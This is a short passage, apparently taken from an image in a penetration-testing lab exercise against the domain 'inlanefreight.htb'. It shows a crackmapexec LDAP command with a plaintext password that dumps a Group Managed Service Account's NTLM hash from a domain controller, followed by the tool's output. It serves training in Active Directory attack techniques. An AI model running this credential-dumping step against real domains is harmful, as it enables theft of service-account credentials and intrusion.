 crackmapexec ldap dc01.inlanefreight.htb -u engels -p Inlanefreight1998! -
-gmsa
SMB dc01.inlanefreight.htb 445 DC01 [*] Windows
10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
LDAP dc01.inlanefreight.htb 636 DC01 [+]
inlanefreight.htb\engels:Inlanefreight1998!
LDAP dc01.inlanefreight.htb 636 DC01 [*] Getting
GMSA Passwords
LDAP dc01.inlanefreight.htb 636 DC01 Account:
svc_inlaneadm$ NTLM: 76fa2df9e8f656ae81b0bd271bef0346
hide01.i